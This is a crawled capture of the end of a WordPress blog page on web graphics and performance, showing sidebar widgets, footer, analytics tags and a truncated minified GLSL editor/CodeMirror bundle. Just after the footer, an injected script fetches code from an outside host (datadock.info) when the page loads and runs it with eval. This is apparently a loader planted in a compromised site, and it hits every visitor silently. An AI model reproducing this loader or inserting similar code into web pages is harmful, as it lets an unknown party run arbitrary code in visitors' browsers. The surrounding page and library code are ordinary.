<a href="https://pixelscommander.com/tag/requestanimationframe/" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 8pt;" aria-label="requestAnimationFrame (1 item)">requestAnimationFrame</a>
<a href="https://pixelscommander.com/tag/responsive/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 8pt;" aria-label="responsive (1 item)">responsive</a>
<a href="https://pixelscommander.com/tag/rotation/" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 8pt;" aria-label="rotation (1 item)">rotation</a>
<a href="https://pixelscommander.com/tag/space/" class="tag-cloud-link tag-link-88 tag-link-position-40" style="font-size: 8pt;" aria-label="space (1 item)">space</a>
<a href="https://pixelscommander.com/tag/tools/" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 11.405405405405pt;" aria-label="tools (2 items)">tools</a>
<a href="https://pixelscommander.com/tag/touch/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 8pt;" aria-label="touch (1 item)">touch</a>
<a href="https://pixelscommander.com/tag/ui/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 8pt;" aria-label="ui (1 item)">ui</a>
<a href="https://pixelscommander.com/tag/viraljs/" class="tag-cloud-link tag-link-93 tag-link-position-44" style="font-size: 8pt;" aria-label="viraljs (1 item)">viraljs</a>
<a href="https://pixelscommander.com/tag/webgl/" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.567567567568pt;" aria-label="webgl (4 items)">webgl</a></div>
</div></div><div id="text-5" class="widget_text widget"><h3>Web performance workshop</h3><div class="widget_body">			<div class="textwidget"><a href="http://challengingnative.com" style="text-decoration: none;"><div style="display: inline-block; background:url('http://pixelscommander.com/thumbnail-blog.png') no-repeat; background-size: 100% 100%;  width:149px; height: 197px;"></div></a>
<p style="padding-top:10px;"><a href="http://challengingnative.com" style="color: #00802a;">Challenging native</a> is a full day workshop and e-book we are working on together with <a href="https://www.linkedin.com/in/yuriiluchaninov" style="color: #00802a;">Yurii Luchaninov</a>. In recent years web technologies became a silver bullet for UI, crossplatform development. However we still have a lot of discussion on it pros and cons. The most critical issue developers face creating web apps is a performance comparing to native applications. A lot of "know how" is required in order to produce HTML / JS application which is as fast as iOS or Android native. This project is a short practical guide into web performance which cover all aspects you need to know to create fast applications and stunning interactive experiences able to challenge native platforms.</p><br/><a style="color: #00802a;" href="https://docs.google.com/forms/d/1X_ERkki4u5O_HX6Zr_FiAOa7ZW89gw4gfWiaKQjMPxs/viewform">Interested? Submit this application and we notify you when full-day Challenging Native workshop is going to happen at your place</a></div>
		</div></div><div id="archives-4" class="widget_archive widget"><h3>Archives</h3><div class="widget_body">
			<ul>
					<li><a href='https://pixelscommander.com/2021/11/'>November 2021</a></li>
	<li><a href='https://pixelscommander.com/2019/10/'>October 2019</a></li>
	<li><a href='https://pixelscommander.com/2016/12/'>December 2016</a></li>
	<li><a href='https://pixelscommander.com/2015/10/'>October 2015</a></li>
	<li><a href='https://pixelscommander.com/2015/03/'>March 2015</a></li>
	<li><a href='https://pixelscommander.com/2015/01/'>January 2015</a></li>
	<li><a href='https://pixelscommander.com/2014/05/'>May 2014</a></li>
	<li><a href='https://pixelscommander.com/2014/01/'>January 2014</a></li>
	<li><a href='https://pixelscommander.com/2013/10/'>October 2013</a></li>
	<li><a href='https://pixelscommander.com/2013/09/'>September 2013</a></li>
	<li><a href='https://pixelscommander.com/2013/06/'>June 2013</a></li>
	<li><a href='https://pixelscommander.com/2013/04/'>April 2013</a></li>
	<li><a href='https://pixelscommander.com/2012/12/'>December 2012</a></li>
	<li><a href='https://pixelscommander.com/2012/05/'>May 2012</a></li>
	<li><a href='https://pixelscommander.com/2012/02/'>February 2012</a></li>
	<li><a href='https://pixelscommander.com/2011/11/'>November 2011</a></li>
	<li><a href='https://pixelscommander.com/2011/10/' aria-current="page">October 2011</a></li>
	<li><a href='https://pixelscommander.com/2011/07/'>July 2011</a></li>
	<li><a href='https://pixelscommander.com/2011/06/'>June 2011</a></li>
	<li><a href='https://pixelscommander.com/2011/05/'>May 2011</a></li>
	<li><a href='https://pixelscommander.com/2011/04/'>April 2011</a></li>
	<li><a href='https://pixelscommander.com/2010/12/'>December 2010</a></li>
			</ul>

			</div></div><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-3" class="qtranxs_widget widget">
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="active"><a href="https://pixelscommander.com/en/2011/10/" class="qtranxs_flag_en qtranxs_flag_and_text" title="English (en)"><span>English</span></a></li>
<li><a href="https://pixelscommander.com/ru/2011/10/" class="qtranxs_flag_ru qtranxs_flag_and_text" title="Русский (ru)"><span>Русский</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div></div></div>

            </div>
        </div>
        <div class="footer">
            <p class="copy">&copy; 2010 —<a href="https://pixelscommander.com">Pixels Commander</a>. All Rights Reserved. Powered by <a href="http://wordpress.org" target="_blank">Wordpress</a>.</p>
            <p class="credits">Designed by <a href="http://wpshower.com" target="_blank">Wpshower</a></p>
        </div>
	
<div style='display:none;'>
	<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48113803-1', 'pixelscommander.com');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147633611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147633611-1');
</script>

</div>

        <!-- Page generated: 0.121 s, 53 queries -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=162977238&t=pageview&_s=1&dl=https%3A%2F%2Fpixelscommander.com%2F2011%2F10%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1127732532&gjid=1814482764&cid=1015079063.1763173802&tid=UA-48113803-1&_gid=1578887643.1763173802&_r=1&_slc=1&z=1320101377
body_size: -452
content:
2,cG-R52XVJTD6P

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js
body_size: 120545
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.GlslEditor=e()}}(function(){var e;return function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[s]={exports:{}};e[s][0].call(u.exports,function(t){var n=e[s][1][t];return i(n?n:t)},u,u.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":31}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":32}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/create"),__esModule:!0}},{"core-js/library/fn/object/create":33}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":34}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/get-own-property-descriptor"),__esModule:!0}},{"core-js/library/fn/object/get-own-property-descriptor":35}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":36}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/set-prototype-of"),__esModule:!0}},{"core-js/library/fn/object/set-prototype-of":37}],8:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":38}],9:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],10:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/get-own-property-descriptor")["default"];n["default"]=function(e,t,n){for(var i=!0;i;){var o=e,s=t,a=n;i=!1,null===o&&(o=Function.prototype);var l=r(o,s);if(void 0!==l){if("value"in l)return l.value;var c=l.get;if(void 0===c)return;return c.call(a)}var u=Object.getPrototypeOf(o);if(null===u)return;e=u,t=s,n=a,i=!0,l=u=void 0}},n.__esModule=!0},{"babel-runtime/core-js/object/get-own-property-descriptor":5}],12:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/create")["default"],i=e("babel-runtime/core-js/object/set-prototype-of")["default"];n["default"]=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=r(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i?i(e,t):e.__proto__=t)},n.__esModule=!0},{"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/set-prototype-of":7}],13:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],14:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){var t=e.search(r);return t==-1?0:t}var n={},r=/[^\s\u00a0]/,i=e.Pos;e.commands.toggleComment=function(e){e.toggleComment()},e.defineExtension("toggleComment",function(e){e||(e=n);for(var t=this,r=1/0,o=this.listSelections(),s=null,a=o.length-1;a>=0;a--){var l=o[a].from(),c=o[a].to();l.line>=r||(c.line>=r&&(c=i(r,0)),r=l.line,null==s?t.uncomment(l,c,e)?s="un":(t.lineComment(l,c,e),s="line"):"un"==s?t.uncomment(l,c,e):t.lineComment(l,c,e))}}),e.defineExtension("lineComment",function(e,o,s){s||(s=n);var a=this,l=a.getModeAt(e),c=s.lineComment||l.lineComment;if(!c)return void((s.blockCommentStart||l.blockCommentStart)&&(s.fullLines=!0,a.blockComment(e,o,s)));var u=a.getLine(e.line);if(null!=u){var f=Math.min(0!=o.ch||o.line==e.line?o.line+1:o.line,a.lastLine()+1),h=null==s.padding?" ":s.padding,d=s.commentBlankLines||e.line==o.line;a.operation(function(){if(s.indent){for(var n=null,o=e.line;o<f;++o){var l=a.getLine(o),u=l.slice(0,t(l));(null==n||n.length>u.length)&&(n=u)}for(var o=e.line;o<f;++o){var l=a.getLine(o),p=n.length;(d||r.test(l))&&(l.slice(0,p)!=n&&(p=t(l)),a.replaceRange(n+c+h,i(o,0),i(o,p)))}}else for(var o=e.line;o<f;++o)(d||r.test(a.getLine(o)))&&a.replaceRange(c+h,i(o,0))})}}),e.defineExtension("blockComment",function(e,t,o){o||(o=n);var s=this,a=s.getModeAt(e),l=o.blockCommentStart||a.blockCommentStart,c=o.blockCommentEnd||a.blockCommentEnd;if(!l||!c)return void((o.lineComment||a.lineComment)&&0!=o.fullLines&&s.lineComment(e,t,o));var u=Math.min(t.line,s.lastLine());u!=e.line&&0==t.ch&&r.test(s.getLine(u))&&--u;var f=null==o.padding?" ":o.padding;e.line>u||s.operation(function(){if(0!=o.fullLines){var n=r.test(s.getLine(u));s.replaceRange(f+c,i(u)),s.replaceRange(l+f,i(e.line,0));var h=o.blockCommentLead||a.blockCommentLead;if(null!=h)for(var d=e.line+1;d<=u;++d)(d!=u||n)&&s.replaceRange(h+f,i(d,0))}else s.replaceRange(c,t),s.replaceRange(l,e)})}),e.defineExtension("uncomment",function(e,t,o){o||(o=n);var s,a=this,l=a.getModeAt(e),c=Math.min(0!=t.ch||t.line==e.line?t.line:t.line-1,a.lastLine()),u=Math.min(e.line,c),f=o.lineComment||l.lineComment,h=[],d=null==o.padding?" ":o.padding;e:if(f){for(var p=u;p<=c;++p){var g=a.getLine(p),v=g.indexOf(f);if(v>-1&&!/comment/.test(a.getTokenTypeAt(i(p,v+1)))&&(v=-1),v==-1&&(p!=c||p==u)&&r.test(g))break e;if(v>-1&&r.test(g.slice(0,v)))break e;h.push(g)}if(a.operation(function(){for(var e=u;e<=c;++e){var t=h[e-u],n=t.indexOf(f),r=n+f.length;n<0||(t.slice(r,r+d.length)==d&&(r+=d.length),s=!0,a.replaceRange("",i(e,n),i(e,r)))}}),s)return!0}var m=o.blockCommentStart||l.blockCommentStart,y=o.blockCommentEnd||l.blockCommentEnd;if(!m||!y)return!1;var b=o.blockCommentLead||l.blockCommentLead,w=a.getLine(u),x=c==u?w:a.getLine(c),C=w.indexOf(m),k=x.lastIndexOf(y);if(k==-1&&u!=c&&(x=a.getLine(--c),k=x.lastIndexOf(y)),C==-1||k==-1||!/comment/.test(a.getTokenTypeAt(i(u,C+1)))||!/comment/.test(a.getTokenTypeAt(i(c,k+1))))return!1;var S=w.lastIndexOf(m,e.ch),M=S==-1?-1:w.slice(0,e.ch).indexOf(y,S+m.length);if(S!=-1&&M!=-1&&M+y.length!=e.ch)return!1;M=x.indexOf(y,t.ch);var L=x.slice(t.ch).lastIndexOf(m,M-t.ch);return S=M==-1||L==-1?-1:t.ch+L,(M==-1||S==-1||S==t.ch)&&(a.operation(function(){a.replaceRange("",i(c,k-(d&&x.slice(k-d.length,k)==d?d.length:0)),i(c,k+y.length));var e=C+m.length;if(d&&w.slice(e,e+d.length)==d&&(e+=d.length),a.replaceRange("",i(u,C),i(u,e)),b)for(var t=u+1;t<=c;++t){var n=a.getLine(t),o=n.indexOf(b);if(o!=-1&&!r.test(n.slice(0,o))){var s=o+b.length;d&&n.slice(s,s+d.length)==d&&(s+=d.length),a.replaceRange("",i(t,o),i(t,s))}}}),!0)})})},{"../../lib/codemirror":29}],15:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n){var r,i=e.getWrapperElement();return r=i.appendChild(document.createElement("div")),n?r.className="CodeMirror-dialog CodeMirror-dialog-bottom":r.className="CodeMirror-dialog CodeMirror-dialog-top","string"==typeof t?r.innerHTML=t:r.appendChild(t),r}function n(e,t){e.state.currentNotificationClose&&e.state.currentNotificationClose(),e.state.currentNotificationClose=t}e.defineExtension("openDialog",function(r,i,o){function s(e){if("string"==typeof e)f.value=e;else{if(c)return;c=!0,l.parentNode.removeChild(l),u.focus(),o.onClose&&o.onClose(l)}}o||(o={}),n(this,null);var a,l=t(this,r,o.bottom),c=!1,u=this,f=l.getElementsByTagName("input")[0];return f?(o.value&&(f.value=o.value,o.selectValueOnOpen!==!1&&f.select()),o.onInput&&e.on(f,"input",function(e){o.onInput(e,f.value,s)}),o.onKeyUp&&e.on(f,"keyup",function(e){o.onKeyUp(e,f.value,s)}),e.on(f,"keydown",function(t){o&&o.onKeyDown&&o.onKeyDown(t,f.value,s)||((27==t.keyCode||o.closeOnEnter!==!1&&13==t.keyCode)&&(f.blur(),e.e_stop(t),s()),13==t.keyCode&&i(f.value,t))}),o.closeOnBlur!==!1&&e.on(f,"blur",s),f.focus()):(a=l.getElementsByTagName("button")[0])&&(e.on(a,"click",function(){s(),u.focus()}),o.closeOnBlur!==!1&&e.on(a,"blur",s),a.focus()),s}),e.defineExtension("openConfirm",function(r,i,o){function s(){c||(c=!0,a.parentNode.removeChild(a),u.focus())}n(this,null);var a=t(this,r,o&&o.bottom),l=a.getElementsByTagName("button"),c=!1,u=this,f=1;l[0].focus();for(var h=0;h<l.length;++h){var d=l[h];!function(t){e.on(d,"click",function(n){e.e_preventDefault(n),s(),t&&t(u)})}(i[h]),e.on(d,"blur",function(){--f,setTimeout(function(){f<=0&&s()},200)}),e.on(d,"focus",function(){++f})}}),e.defineExtension("openNotification",function(r,i){function o(){l||(l=!0,clearTimeout(s),a.parentNode.removeChild(a))}n(this,o);var s,a=t(this,r,i&&i.bottom),l=!1,c=i&&"undefined"!=typeof i.duration?i.duration:5e3;return e.on(a,"click",function(t){e.e_preventDefault(t),o()}),c&&(s=setTimeout(o,c)),o})})},{"../../lib/codemirror":29}],16:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n,r){this.cm=e,this.node=t,this.options=n,this.height=r,this.cleared=!1}function n(e){var t=e.getWrapperElement(),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r=parseInt(n.height),i=e.state.panels={setHeight:t.style.height,heightLeft:r,panels:0,wrapper:document.createElement("div")};t.parentNode.insertBefore(i.wrapper,t);var o=e.hasFocus();i.wrapper.appendChild(t),o&&e.focus(),e._setSize=e.setSize,null!=r&&(e.setSize=function(t,n){if(null==n)return this._setSize(t,n);if(i.setHeight=n,"number"!=typeof n){var o=/^(\d+\.?\d*)px$/.exec(n);o?n=Number(o[1]):(i.wrapper.style.height=n,n=i.wrapper.offsetHeight,i.wrapper.style.height="")}e._setSize(t,i.heightLeft+=n-r),r=n})}function r(e){var t=e.state.panels;e.state.panels=null;var n=e.getWrapperElement();t.wrapper.parentNode.replaceChild(n,t.wrapper),n.style.height=t.setHeight,e.setSize=e._setSize,e.setSize()}e.defineExtension("addPanel",function(e,r){r=r||{},this.state.panels||n(this);var i=this.state.panels,o=i.wrapper,s=this.getWrapperElement();r.after instanceof t&&!r.after.cleared?o.insertBefore(e,r.before.node.nextSibling):r.before instanceof t&&!r.before.cleared?o.insertBefore(e,r.before.node):r.replace instanceof t&&!r.replace.cleared?(o.insertBefore(e,r.replace.node),r.replace.clear()):"bottom"==r.position?o.appendChild(e):"before-bottom"==r.position?o.insertBefore(e,s.nextSibling):"after-top"==r.position?o.insertBefore(e,s):o.insertBefore(e,o.firstChild);var a=r&&r.height||e.offsetHeight;return this._setSize(null,i.heightLeft-=a),i.panels++,new t(this,e,r,a)}),t.prototype.clear=function(){if(!this.cleared){this.cleared=!0;var e=this.cm.state.panels;this.cm._setSize(null,e.heightLeft+=this.height),e.wrapper.removeChild(this.node),0==--e.panels&&r(this.cm)}},t.prototype.changed=function(e){var t=null==e?this.node.offsetHeight:e,n=this.cm.state.panels;this.cm._setSize(null,n.height+=t-this.height),this.height=t}})},{"../../lib/codemirror":29}],17:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t=e.display.lineSpace.childNodes.length-1;t>=0;t--){var n=e.display.lineSpace.childNodes[t];/(^|\s)CodeMirror-ruler($|\s)/.test(n.className)&&n.parentNode.removeChild(n)}}function n(t){for(var 